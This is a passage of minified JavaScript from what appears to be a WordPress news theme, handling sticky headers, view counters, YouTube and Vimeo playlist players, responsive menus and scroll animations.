window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=
a("#post-"+b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
